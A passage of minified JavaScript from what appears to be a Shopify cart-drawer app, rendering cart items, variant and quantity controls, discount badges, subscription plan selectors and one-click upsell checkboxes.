Ie(null)}})()},[f,ae,me,q.length]);const eo=sv({campaigns:Z,product_id:f,discounted_price:k});if((["free_gift","singleton_gift","ship_protect"].includes(o==null?void 0:o.toLowerCase())||eo)&&!qn)return null;function Xt(J="",Te,ze){var tt,ct;return J.replace(/{{plans_group_name}}/g,Te??Object.keys(Ge.subscriptions)[0]).replace(/{{selling_plan_name}}/g,ze??((ct=(tt=Ge.subscriptions[Object.keys(Ge.subscriptions)[0]])==null?void 0:tt[0])==null?void 0:ct.external_plan_name))}const nn=!!(ie!=null&&ie.isActive&&(Ge!=null&&Ge.subscriptions)),vi=e.line_level_discount_allocations.map(({amount:J,discount_application:Te})=>({amount:J,title:Te.title}));return(Gn||kn)&&!qn?null:te("div",{"data-product-id":f,"data-variant-id":d,className:"mu-cart-item mu:mb-2",children:[te("div",{className:"mu:flex",children:[C("div",{className:Ke("mu-item-image mu:bg-cover mu:bg-center mu:block",{"mu:ml-2":ke,"mu:mr-2":!ke}),style:{backgroundImage:`url(${window.mu_display_product_image&&X?X.images[0].src:_&&_["_customily-preview"]||r})`,width:`${Y.image_size}px`,height:`${Y.image_size}px`}}),te("div",{className:"mu:flex-1 mu:flex-col",children:[te("div",{className:`mu:flex mu:items-start mu:justify-between${!Y.show_bin||!y||!x?" mu:mb-2":" mu:mb-1"}`,children:[C("div",{className:"mu-item-title mu:mb-0 mu:overflow-hidden  mu:line-clamp mu:leading-none",style:{fontSize:B.em(Y.title.font_size),color:B.formatColor(Y.title.color),fontWeight:Y.title.font_weight},children:me||window.mu_title_unclickable?C("span",{dangerouslySetInnerHTML:{__html:fr(Y.title.text)}}):C("a",{href:`${window.origin}${h}`,dangerouslySetInnerHTML:{__html:fr(Y.title.text)}})}),Y.show_bin!==!1&&C("button",{style:{color:B.formatColor(Y.title.color),minWidth:"unset"},className:"mu-remove-bin mu:flex-center mu:xs:p-2 mu:bg-transparent mu:p-0",onClick:An,disabled:!!K,"aria-label":"remove item from cart",children:K==="remove"?C(Hc,{className:"mu:w-[18px] mu:h-[18px] mu-fa-spin"}):C("svg",{width:"18",height:"18",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M9 3V4H4V6H5V19C5 19.5304 5.21071 20.0391 5.58579 20.4142C5.96086 20.7893 6.46957 21 7 21H17C17.5304 21 18.0391 20.7893 18.4142 20.4142C18.7893 20.0391 19 19.5304 19 19V6H20V4H15V3H9ZM7 6H17V19H7V6ZM9 8V17H11V8H9ZM13 8V17H15V8H13Z",fill:Y.bin_color?B.formatColor(Y.bin_color):"#777777",stroke:"none"})})})]}),y&&x&&!window.hide_variant_title&&(Y.allow_variants_editing?C("div",{className:"mu-item-variants mu:mb-1",children:te("div",{className:"mu:relative mu:inline-block",children:[C("select",{className:"mu:appearance-none mu:py-1 mu:px-2 mu:w-full mu:text-md mu:shadow-none mu:pr-5",style:{fontSize:`${((ni=Y.variants)==null?void 0:ni.font_size)??.9}em`,fontWeight:((hr=Y.variants)==null?void 0:hr.font_weight)??500,color:(bi=Y.variants)!=null&&bi.color?B.formatColor(Y.variants.color):"#777777"},value:d,onChange:async J=>{Ne(!0);const Te=J.target.value;try{B.updateCartItem({variant_id:d,line:a,quantity:0,properties:_,selling_plan:ye,isPreview:me,state:{items:q}}).then(({items:ze})=>{se({variant_id:Te,quantity:s,selling_plan:ye,properties:_})}).catch(ze=>{console.log(ze),Ne(!1),window.monster_refresh(),P("Failed to update variant"),setTimeout(()=>P(null),3e3)})}catch(ze){console.log(ze),Ne(!1),window.monster_refresh(),P("Failed to update variant"),setTimeout(()=>P(null),3e3)}},children:(Ur=X==null?void 0:X.variants)==null?void 0:Ur.map(J=>te("option",{value:J.id,disabled:!J.available,className:Ke("variant-option mu:p-1 mu:cursor-pointer mu:rounded-md hover:mu:bg-gray-100",{"mu:bg-gray-200":J.variantId==d,"mu:opacity-50":!J.available}),children:[J.variantId==d&&"✓ ",[J.option1,J.option2,J.option3].filter(Boolean).join(window.mu_variants_join_char??"•"),!J.available&&"(Sold out)"]},J.id))}),C("div",{className:"mu:pointer-events-none mu:absolute mu:inset-y-0 mu:right-0 mu:flex mu:items-center mu:w-5",style:{color:(xn=Y.variants)!=null&&xn.color?B.formatColor(Y.variants.color):"#777777"},children:C("svg",{className:"mu:fill-current mu:h-4 mu:w-4",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:(Ar=Y.variants)!=null&&Ar.color?B.formatColor(Y.variants.color):"#777777",children:C("path",{d:"M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z"})})})]})}):C("p",{className:"mu-item-variants mu:leading-none mu:mb-1",style:{fontSize:`${((mr=Y.variants)==null?void 0:mr.font_size)??.9}em`,fontWeight:((Mi=Y.variants)==null?void 0:Mi.font_weight)??500,color:(ri=Y.variants)!=null&&ri.color?B.formatColor(Y.variants.color):"#777777"},children:x.join(window.mu_variants_join_char??"•")})),(!!tr||vi.length>0&&(window.mu_show_discount_when_code_only?!!(H!=null&&H.value):!0))&&te("div",{className:"mu-item-auto-discount mu-appliedDiscount mu:text-sm mu:py-1 mu:pl-1 mu:pr-2 mu:rounded-md mu:mb-1 mu:flex mu:items-center mu:space-x-1 mu:leading-none mu:mb-1 mu:mr-2",style:{fontSize:`${Se.text.font_size}em`,fontWeight:Se.text.font_weight,color:B.formatColor(It&&((gr=It.badge)==null?void 0:gr.text)||Se.text.color),background:B.formatColor(It&&((et=It.badge)==null?void 0:et.background)||Se.background),border:`${B.formatColor(It&&((Ye=It.badge)==null?void 0:Ye.border)||Se.border)} 1px solid`,width:"fit-content"},children:[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",className:"mu:w-5 mu:h-5",children:C("path",{fillRule:"evenodd",d:"M5.5 3A2.5 2.5 0 003 5.5v2.879a2.5 2.5 0 00.732 1.767l6.5 6.5a2.5 2.5 0 003.536 0l2.878-2.878a2.5 2.5 0 000-3.536l-6.5-6.5A2.5 2.5 0 008.38 3H5.5zM6 7a1 1 0 100-2 1 1 0 000 2z",clipRule:"evenodd"})}),C("span",{className:"mu:leading-none",children:yn(vi[0])})]}),_&&!_.File1&&!_._pplr_preview&&!_._is_preorder&&window.show_item_properties&&C("div",{className:"mu-item-properties mu:space-y-1",children:Object.entries(_).filter(([J,Te])=>typeof Te=="string"&&(!J.startsWith("_")||window.show_private_properties)).map(([J,Te])=>C("p",{className:"mu-item-property mu:text-sm mu:capitalize",style:{opacity:.8},"data-key":J,"data-value":Te,dangerouslySetInnerHTML:{__html:`<b>${J}: </b> ${Te}`}},J))}),(b==null?void 0:b.selling_plan)&&C("p",{className:"mu-item-selling-plan mu:text-xs",children:(Ue=b==null?void 0:b.selling_plan)==null?void 0:Ue.name}),_&&_.File1&&C("div",{className:"mu-item-properties mu:gf-file",children:Object.entries(_).filter(([J])=>J!=="_pplr_ref_variant").map(([J,Te])=>te("div",{className:"mu-item-property mu:flex mu:items-center mu:justify-start mu:my-1","data-key":J,"data-value":Te,children:[C("p",{className:"mu:text-sm",children:J}),J.includes("File")?C("a",{href:Te,target:"_blank",rel:"noreferrer",children:C("img",{className:"mu:rounded-md mu:ml-12 mu:h-12 mu:w-12 mu:object-cover",alt:"file",src:Te})}):C("p",{className:"mu:text-sm mu:ml-2",children:Te})]},J))}),_&&_._pplr_preview&&C("div",{className:"mu-item-properties pplr mu:mt-1",children:Object.entries(_).filter(([J,Te])=>J&&Te&&!J.includes("_pplr_preview")&&!J.includes("_pplr_ref_variant")&&!J.includes("_svg")).map(([J,Te])=>C("div",{className:"mu-item-property mu:text-sm","data-key":J,"data-value":Te,dangerouslySetInnerHTML:{__html:`${J.replace("See photo guide","")}: ${Te}`}},J))}),_&&_._is_preorder&&C("div",{className:"mu-item-properties preorder mu:mt-1",children:Object.entries(_).filter(([J,Te])=>J&&Te&&!J.includes("_is_preorder")&&!J.includes("_preorder_locale")).map(([J,Te])=>C("p",{className:"mu-item-property mu:text-sm","data-key":J,"data-value":Te,children:C("b",{className:"mu:font-bold",children:`${J}: ${Te}`})},J))}),te("div",{className:"mu:flex mu:items-center",children:[C("b",{className:"mu-item-price mu:flex-1 mu:leading-none notranslate",style:{fontSize:B.em(Y.price.font_size),fontWeight:Y.price.font_weight,color:B.formatColor(Y.price.color)},dangerouslySetInnerHTML:{__html:fr(Y.price.text)}}),!M&&te("div",{className:`mu-item-quantity mu:flex mu:items-stretch${ot().price==0&&!vi.length&&!qn?" mu:hidden":""} notranslate`,children:[C("button",{style:{border:"1px solid",color:B.formatColor(((ut=Y.qte)==null?void 0:ut.color)??"#000000"),borderColor:B.lighterColor(.8,((De=Y.qte)==null?void 0:De.color)??"#000000"),minWidth:"unset"},className:Ke("mu:border mu:flex-center mu:p-1 mu:xs:p-2 mu:bg-transparent",{"mu:rounded-r mu:rounded-l-none":ke,"mu:rounded-l mu:rounded-r-none":!ke}),onClick:()=>wn(-1),disabled:!!K,"aria-label":"decrease item quantity by one",children:K==="decrement"?C(Hc,{className:"mu-fa-spin",style:{height:12}}):s>0&&C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"minus",style:{height:`${(Ot=Y.qte)!=null&&Ot.font_size?((fe=Y.qte)==null?void 0:fe.font_size)-.1:.9}em`},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",children:C("path",{fill:"currentColor",d:"M424 318.2c13.3 0 24-10.7 24-24v-76.4c0-13.3-10.7-24-24-24H24c-13.3 0-24 10.7-24 24v76.4c0 13.3 10.7 24 24 24h400z"})})}),Y.editable_quantity?C("input",{type:"number",className:"mu:px-2 mu:border-t mu:border-b mu:font-bold mu:text-center mu:w-8 mu:shadow-none",style:{color:B.formatColor(((kt=Y.qte)==null?void 0:kt.color)??"#000000"),borderColor:B.lighterColor(.8,((yt=Y.qte)==null?void 0:yt.color)??"#000000"),fontSize:`${((Gt=Y.qte)==null?void 0:Gt.font_size)??.9}em`},value:$,onChange:J=>{const Te=J.target.value;/^\d*$/.test(Te)&&A(Te)},min:"1",max:D,onBlur:J=>{const Te=parseInt(J.target.value);isNaN(Te)||Te<=0?(P("Please enter a valid quantity"),z({line:a,variant_id:n,quantity:s},(ze,tt,ct)=>{ct&&(P(ct.message),setTimeout(()=>P(null),3e3))},null,"updating"),setTimeout(()=>P(null),3e3)):z({line:a,variant_id:n,quantity:Te},(ze,tt,ct)=>{ct&&(P(ct.message),setTimeout(()=>P(null),3e3))},null,Te>s?"adding":"removing")}}):C("div",{className:"mu:px-2 mu:border-t mu:border-b mu:font-bold mu:flex-center mu:w-8",style:{color:B.formatColor(((_t=Y.qte)==null?void 0:_t.color)??"#000000"),borderColor:B.lighterColor(.8,((Yt=Y.qte)==null?void 0:Yt.color)??"#000000"),fontSize:`${((Dt=Y.qte)==null?void 0:Dt.font_size)??.9}em`},children:s}),C("button",{style:{border:"1px solid",color:B.formatColor(((vt=Y.qte)==null?void 0:vt.color)??"#000000"),borderColor:B.lighterColor(.8,((dn=Y.qte)==null?void 0:dn.color)??"#000000"),minWidth:"unset"},className:Ke("mu:border mu:flex-center mu:p-1 mu:xs:p-2 mu:bg-transparent",{"mu:rounded-l mu:rounded-r-none":ke,"mu:rounded-r mu:rounded-l-none":!ke,"mu:opacity-50 mu:cursor-not-allowed":s+1>D}),disabled:!!K||s+1>D,"aria-label":"increase item quantity by one",onClick:()=>wn(1),children:K==="increment"||je?C(Hc,{className:"mu-fa-spin",style:{height:12}}):C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"plus",style:{height:`${(jt=Y.qte)!=null&&jt.font_size?((Mn=Y.qte)==null?void 0:Mn.font_size)-.1:.9}em`},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",children:C("path",{fill:"currentColor",d:"M448 294.2v-76.4c0-13.3-10.7-24-24-24H286.2V56c0-13.3-10.7-24-24-24h-76.4c-13.3 0-24 10.7-24 24v137.8H24c-13.3 0-24 10.7-24 24v76.4c0 13.3 10.7 24 24 24h137.8V456c0 13.3 10.7 24 24 24h76.4c13.3 0 24-10.7 24-24V318.2H424c13.3 0 24-10.7 24-24z"})})})]}),!!M&&te("div",{className:"mu-item-soldout mu:flex mu:text-red-500 mu:items-center",children:[C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"ban",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke("mu:w-4 mu:h-4",ke?"mu:ml-1":"mu:mr-1"),children:C("path",{fill:"currentColor",d:"M256 8C119.034 8 8 119.033 8 256s111.034 248 248 248 248-111.034 248-248S392.967 8 256 8zm130.108 117.892c65.448 65.448 70 165.481 20.677 235.637L150.47 105.216c70.204-49.356 170.226-44.735 235.638 20.676zM125.892 386.108c-65.448-65.448-70-165.481-20.677-235.637L361.53 406.784c-70.203 49.356-170.226 44.736-235.638-20.676z"})}),C("span",{children:"Sold out"})]})]}),(O||Ee)&&!(O!=null&&O.toLowerCase().includes("cannot set properties of")||Ee!=null&&Ee.toLowerCase().includes("cannot set properties of")||O!=null&&O.toLowerCase().includes("null is not an object"))&&C("div",{className:"mu-error-message mu:text-red-500 mu:text-sm mu:mb-1 mu:mt-1",style:{animation:"fadeOut 3s forwards",fontSize:`${((ln=Y.variants)==null?void 0:ln.font_size)??.9}em`},children:C("p",{style:{fontSize:`${((Qn=Y.variants)==null?void 0:Qn.font_size)??.9}em`,lineHeight:"normal"},children:O||Ee})}),C("div",{className:"mu-remove-item-container mu:flex mu:items-center mu:hidden",children:C("button",{className:"mu-remove-item mu:border mu:flex-center mu:p-1 mu:xs:p-2 mu:bg-transparent",onClick:()=>{z({line:a,variant_id:n,quantity:0},null,null,"removing")},children:"Remove"})}),nn&&ie.style!=="button"&&te("div",{className:"mu-subscription-button-container mu:flex mu:flex-col  mu:items-start",children:[te("div",{className:"mu-subscription-button mu:flex mu:items-end mu:text-white   mu:w-full mu:leading-5 mu:cursor-pointer mu:shadow-none",children:[C("p",{className:"mu:flex mu:items-end ",style:{color:B.formatColor((ii=ie.unhighlightedText)==null?void 0:ii.color),fontSize:`${(En=ie.unhighlightedText)==null?void 0:En.font_size}em`,fontWeight:(Ct=ie.unhighlightedText)==null?void 0:Ct.font_weight},children:Xt((vn=ie.unhighlightedText)==null?void 0:vn.text)}),C("p",{style:{color:B.formatColor((yr=ie.highlightedText)==null?void 0:yr.color),fontSize:`${(Wr=ie.highlightedText)==null?void 0:Wr.font_size}em`,fontWeight:(qt=ie.highlightedText)==null?void 0:qt.font_weight,backgroundColor:B.formatColor(ie.background),borderRadius:"5px",padding:"0px 5px",marginLeft:"2px"},children:Xt((un=ie.highlightedText)==null?void 0:un.text)})]}),C("div",{children:C(Sw,{value:ye,onChange:()=>{Oe(ye==="onetime"?null:"onetime")},className:"mu-one-tick-switch",width:33,height:15,handleDiameter:17,noText:!0,onColor:B.formatColor(ie.background),offColor:B.formatColor("#ccc")})})]})]})]}),nn&&C("div",{className:"mu-subscription-container mu:mt-2 mu:mb-2 mu:w-full",children:ye?Xe?C("div",{className:"mu-subscription-button mu:text-white mu:block mu:m-0 mu:pt-2 mu:pb-2 mu:pl-3 mu:pr-3 mu:w-full mu:leading-5 mu:cursor-pointer mu:shadow-none mu:text-center","data-state":"downgrading",style:{fontSize:`${(($t=ie.downgradingText)==null?void 0:$t.font_size)??.8}em`,fontWeight:((zn=ie.downgradingText)==null?void 0:zn.font_weight)??500,lineHeight:"normal",color:B.formatColor(((Vr=ie.downgradingText)==null?void 0:Vr.color)??{a:1,r:255,g:255,b:255}),backgroundColor:B.formatColor(ie.loadingBackground??{a:1,r:153,g:153,b:153}),border:`1px solid ${B.formatColor(ie.loadingBorder??{a:1,r:153,g:153,b:153})}`},children:C("span",{children:(Li=ie.downgradingText)==null?void 0:Li.text})}):te("select",{className:"mu-subscription-frequency mu:border-gray-200 mu:pt-2 mu:pb-2 mu:pl-3 mu:pr-5 mu:w-full mu:leading-5 mu:shadow-none",style:{backgroundColor:B.formatColor(ie.subscribedBackground??{a:1,r:255,g:255,b:255}),border:`1px solid ${B.formatColor(ie.subscribedBorder??{a:1,r:90,g:117,b:248})}`,color:B.formatColor(((ce=ie.subscribedText)==null?void 0:ce.color)??{a:1,r:90,g:117,b:248}),fontSize:`${((He=ie.subscribedText)==null?void 0:He.font_size)??.8}em`,fontWeight:(($e=ie.subscribedText)==null?void 0:$e.font_weight)??500,backgroundImage:"linear-gradient(45deg, transparent 50%, #ccc 50%), linear-gradient(135deg, #ccc 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc)",backgroundPosition:"calc(100% - 15px) calc(13px), calc(100% - 10px) calc(13px), calc(100% - 2.5em) 0.5em",backgroundSize:"5px 5px, 5px 5px, 1px 1.5em",backgroundRepeat:"no-repeat",appearance:"none",lineHeight:"normal"},value:ye,onChange:async J=>{const Te=J.target.value,ze=Te!=="onetime"?Te:null;if(me)return(!Te||Te==="onetime")&&gt(!0),setTimeout(()=>{Oe(ze),gt(!1)},1e3);const tt=async(ct=!1)=>{try{const{item:Ve,items:ft}=await new Promise((Ut,wt)=>{z({line:a,variant_id:n,quantity:s,selling_plan:ze},(Ln,rr,Hn)=>{Hn?wt(Hn):Ut({item:Ln,items:rr})},null,"updating")});return Oe(ze),{item:Ve,items:ft}}catch(Ve){if(console.error("An error occurred:",Ve),!ct)return await tt(!0)}finally{gt(!1)}};(!Te||Te==="onetime")&&gt(!0),await tt()},children:[Ge.onetime.length>0&&C("optgroup",{label:"Pay Full Price",children:Ge.onetime.map(J=>C("option",{value:"onetime",children:"One-time only"},J.id))}),Object.keys(Ge.subscriptions).map(J=>C("optgroup",{label:J,children:Ge.subscriptions[J].map(Te=>{var ze;return C("option",{value:Te.external_plan_id,children:Xt(((ze=ie.subscribedText)==null?void 0:ze.text)??"{{selling_plan_name}}",J,Te.external_plan_name)},Te.external_plan_id)})},J))]}):Xe?C("div",{className:"mu-subscription-button mu:text-white mu:block mu:m-0 mu:pt-2 mu:pb-2 mu:pl-3 mu:pr-3 mu:w-full mu:leading-5 mu:cursor-pointer mu:shadow-none mu:text-center","data-state":"upgrading",style:{fontSize:`${((Mr=ie.upgradingText)==null?void 0:Mr.font_size)??.8}em`,fontWeight:((Jt=ie.upgradingText)==null?void 0:Jt.font_weight)??500,lineHeight:"normal",color:B.formatColor(((at=ie.upgradingText)==null?void 0:at.color)??{a:1,r:255,g:255,b:255}),backgroundColor:B.formatColor(ie.loadingBackground??{a:1,r:153,g:153,b:153}),border:`1px solid ${B.formatColor(ie.loadingBorder??{a:1,r:153,g:153,b:153})}`},children:C("span",{children:(Ft=ie.upgradingText)==null?void 0:Ft.text})}):ie.style==="button"&&C("button",{className:"mu-subscription-button mu:text-white mu:block mu:m-0 mu:pt-2 mu:pb-2 mu:pl-3 mu:pr-3 mu:w-full mu:leading-5 mu:cursor-pointer mu:shadow-none mu:text-center",onClick:async()=>{const J=Object.keys(Ge.subscriptions),ze=Ge.subscriptions[J[0]][0].external_plan_id;if(me)return gt(!0),setTimeout(()=>{Oe(ze),gt(!1)},1e3);const tt=async(ct=!1)=>{try{const{item:Ve,items:ft}=await new Promise((Ut,wt)=>{z({line:a,variant_id:n,quantity:s,selling_plan:ze},(Ln,rr,Hn)=>{Hn?wt(Hn):Ut({item:Ln,items:rr})},null,"updating")});return Oe(ze),{item:Ve,items:ft}}catch(Ve){if(console.error("An error occurred:",Ve),!ct)return await tt(!0)}finally{gt(!1)}};gt(!0),await tt()},style:{backgroundColor:B.formatColor(ie.background),border:`1px solid ${B.formatColor(ie.border)}`,borderRadius:`${ee}px`,color:B.formatColor(ie.text.color),fontSize:`${ie.text.font_size}em`,fontWeight:ie.text.font_weight,lineHeight:"normal"},children:C("span",{children:Xt(ie.text.text)})})}),!!It&&!M&&C(vw,{id:n,line:a,bundles:It,soldOut:{get:M,set:J=>m(J)},maxQuantity:{get:D,set:J=>Q(J)},itemQuantity:s,isPreview:me},n)]})},kw=({one_check_up_sell:e})=>{const{cart_settings:{theme:t,rtl:n,money_format:r},add_to_cart:i,update_cart_item:o,Utils:s,isPreview:a,preview_product:l,productNotAddedToCart:c}=R.useContext(xt);let{product:f,text:d,truncate:h=!0,truncate_length:w=25,is_ticked_by_default:y,highlight:b}=e;(!Object.keys(f||{}).length||f&&!f.id)&&a&&(f=s.fakePreviewProducts("2.99",1)[0]);const[_,k]=R.useState(!c(f)),[x,S]=R.useState(0),O=f.variants.find(({id:A})=>A.toString()==f.variant_id.toString());window.preview_one_click_upsell=()=>{f.isExample||l(f,!1)};const P=A=>A.length>w,M=A=>h?`"${A.substring(0,w).trim()}${P(A)?"...":""}"`:A,m=f?d.replace(/{{price}}/g,`<span class="notranslate">${s.formatMoney(window.mu_market_rounding?Math.ceil(parseFloat(O.price)*parseFloat(window.Shopify.currency.rate))*100:parseFloat(O.price)*100*parseFloat(window.Shopify.currency.rate),r)}</span>`).replace(/{{title}}/g,`<b class='link' onclick='preview_one_click_upsell()' style="cursor:pointer;color:${s.formatColor(b||t.primary)}">${M(f.title)}</b>`).replace("{price}",`<span class="notranslate">${s.formatMoney(parseFloat(O.price)*100,r)}</span>`).replace("{title}",`<b class='link' onclick='preview_one_click_upsell()' style="cursor:pointer;color:${s.formatColor(b||t.primary)}">${M(f.title)}</b>`):"";R.useEffect(()=>{k(!c(f))},[c(f),y]);const $=()=>{const A=!_;k(A),A&&c(f)?i({variant_id:f.variant_id,product_handle:f.handle,quantity:1,product:f}):o({variant_id:f.variant_id,quantity:0})};return te("div",{className:"mu-one-check-upsell mu:py-3 mu:flex mu:items-start mu:justify-center",children:[C("button",{className:Ke("mu:w-4 mu:h-4 mu:flex-shrink-0 mu:rounded-md mu:border-2 mu:cursor-pointer mu:flex mu:items-start mu:justify-center",n?"mu:ml-1":"mu:mr-1"),style:{marginTop:2,color:s.formatColor(b||t.primary),borderColor:s.formatColor(b||t.primary),width:"fit-content",height:"fit-content",minHeight:"20px",padding:1},onClick:$,children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"check",style:{width:13,height:13},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke({"mu:opacity-0":!_}),children:C("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"})})}),C("div",{dangerouslySetInnerHTML:{__html:m}})]})};kw.propTypes={};const Jh=({badges:e})=>C("div",{className:"mu-badges",dangerouslySetInnerHTML:{__html:e.value||""}}),l6=({afterPay:e,price:t})=>{const{Utils:n,cart_settings:{money_format:r}}=R.useContext(xt);return C("div",{id:"mu-after-pay",children:te("div",{className:"mu-split-payment-container mu:mb-1 mu:flex mu:flex mu:justify-center mu:items-center ",style:{fontSize:`${e.text.font_size}em`,color:n.formatColor(e.text.color),fontWeight:e.text.font_weight,textAlign:"center"},children:[C("span",{dangerouslySetInnerHTML:{__html:e.text.text.replace("{{split_payment}}",e.splits>0?n.formatMoney(t/e.splits,r):"{{split payment}}").replace("{{split payment}}",e.splits>0?n.formatMoney(t/e.splits,r):"{{split payment}}").replace("{{installments}}",e.splits)}}),!!(e!=null&&e.image)&&C("div",{className:"mu:rounded-full mu:flex mu:justify-center mu:items-center mu:m-2 mu:overflow-hidden",style:{maxWidth:"80px",height:"20px"},children:C("img",{style:{maxWidth:"80px",height:"20px"},alt:"AfterPay logo",src:e==null?void 0:e.image})})]})})};window.preview_one_click_upsell={};const Ew=({one_check_up_sell:e,multi_one_check_upsell:t,index:n})=>{var ne,ee,Y,pe,ke;const[r,i]=R.useState(!1),{cart_settings:{theme:o,money_format:s},update_cart_item:a,Utils:l,isPreview:c,preview_product:f,productNotAddedToCart:d,shopify_cart_items:h,AppLocalStorage:w,products:y,add_to_cart:b}=R.useContext(xt);let{product:_,text:k,truncate:x=!0,truncate_length:S=25,is_ticked_by_default:O}=e;_=Array.isArray(_)?_[0]:_,(!Object.keys(_||{}).length||_&&!(_!=null&&_.id))&&c&&(_=l.fakePreviewProducts("2.99",1)[0]);const[P,M]=R.useState(!d(_)),[m,$]=R.useState(0),A=((ee=(ne=y==null?void 0:y.find(({id:Se})=>Se===l.parseGidProduct(_==null?void 0:_.id)))==null?void 0:ne.variants)==null?void 0:ee.find(({id:Se})=>l.parseGidVariant(Se)===_.variant_id))??((pe=(Y=_==null?void 0:_.variants)==null?void 0:Y.map(Se=>({...Se,price:Se.price*parseFloat(window.Shopify.currency.rate)})))==null?void 0:pe.find(({id:Se})=>l.parseGidVariant(Se)===l.parseGidVariant(_.variants[0].id)));window.preview_one_click_upsell[`product_${Vn(_==null?void 0:_.id)}`]=()=>{_.isExample||f(_,!1)};const D=Se=>Se.length>S,Q=Se=>x?`"${Se.substring(0,S).trim()}${D(Se)?"...":""}"`:Se,{border:K,border_color:F,align:Z,highlight:z,show_product_thumbnail:se,check_position:_e="left"}=t,B=()=>!_||!A?"":k.replace(/{{price}}/g,l.formatMoney(window.mu_market_rounding?Math.ceil(parseFloat(A.price))*100:parseFloat(A.price)*100,s)).replace(/{{title}}/g,`<b class='link' data-type="product_name" onclick='preview_one_click_upsell.product_${Vn(_==null?void 0:_.id)}()' style="font-size:1em;cursor:pointer;color:${l.formatColor(z||o.primary)}">${Q(_.title)}</b>`).replace("{price}",l.formatMoney(parseFloat(A.price)*100,s)).replace("{title}",`<b class='link' data-type="product_name" onclick='preview_one_click_upsell.product_${Vn(_==null?void 0:_.id)}()' style="font-size:1em;cursor:pointer;color:${l.formatColor(z||o.primary)}">${Q(_.title)}</b>`);R.useEffect(()=>{const Se=d(_);M(!Se)},[O,h]);const me=async()=>{if(r)return;const Se=!P;if(i(!0),c){M(Se),i(!1);return}Se&&d(_)?b({variant_id:_.variants[0].id,product_handle:_.handle,quantity:1,product:_,...window.mu_addOCUParams?window.mu_addOCUParams(_):{}},()=>{i(!1)}):(a({variant_id:l.parseGidVariant(_.variants[0].id),quantity:0},()=>{i(!1)}),w.setItem(`one_tick_removed_${_==null?void 0:_.id}`,!0))},ae=({target:Se})=>{var q;const ie=l.hasParentWithMatchingSelector(Se,".one-tick-switch");((q=Se==null?void 0:Se.dataset)==null?void 0:q.type)==="product_name"||ie||me()};return A?te("div",{className:Ke("mu-one-check-upsell mu:rounded-md mu:flex mu:items-center mu:space-x-1 mu:cursor-pointer",{"mu:border mu:py-2 mu:px-1":K,"mu:py-0":!K,"mu:justify-center":Z==="center","mu:justify-end":Z==="opposite"}),style:{borderColor:l.formatColor(F)},onClick:ae,children:[_e==="left"&&r?C(Ow,{}):_e==="left"&&C(Tw,{checked:P,onChange:me,...t}),se&&C("div",{className:"mu-item-image mu:bg-cover mu:bg-center mu:block mu:mr-2 ",style:{backgroundImage:`url(${(_==null?void 0:_.image)||((ke=_==null?void 0:_.images[0])==null?void 0:ke.src)})`,width:"50px",height:"50px",aspectRatio:"1 / 1",backgroundSize:"cover",backgroundPosition:"center"}}),C("div",{dangerouslySetInnerHTML:{__html:B()}}),_e==="right"&&r?C(Ow,{}):_e==="right"&&C(Tw,{checked:P,onChange:me,...t})]}):null};Ew.propTypes={};function Tw(e){const{variant:t,switch_on:n,switch_off:r,checked:i,onChange:o,highlight:s}=e,{Utils:a}=R.useContext(xt);switch(t){case"switch":return C(Sw,{value:i,onChange:o,className:"mu-one-tick-switch",width:33,height:15,handleDiameter:17,noText:!0,onColor:a.formatColorHex(n),offColor:a.formatColorHex(r)});case"square":return C(c6,{checked:i,highlight:s});case"circle":return C(u6,{checked:i,highlight:s})}}function u6({highlight:e,checked:t}){const{Utils:n,cart_settings:{theme:r}}=R.useContext(xt);return C("div",{className:"mu:w-4 mu:h-4 mu:rounded-full mu:flex-shrink-0 mu:border-2 mu:flex-center",style:{color:n.formatColor(r.background),borderColor:n.formatColor(e||r.primary),background:t?n.formatColor(e||r.primary):void 0,width:"fit-content",height:"fit-content",padding:2},children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"check",style:{width:10,height:10},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke({"mu:opacity-0":!t}),children:C("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"})})})}function c6({highlight:e,checked:t}){const{Utils:n,cart_settings:{theme:r}}=R.useContext(xt);return C("div",{className:"mu:w-4 mu:h-4 mu:flex-shrink-0 mu:rounded-md mu:border-2 mu:flex-center",style:{color:n.formatColor(r.background),borderColor:n.formatColor(e||r.primary),background:t?n.formatColor(e||r.primary):void 0,width:"fit-content",height:"fit-content",padding:2},children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"check",style:{width:10,height:10},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke({"mu:opacity-0":!t}),children:C("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"})})})}function 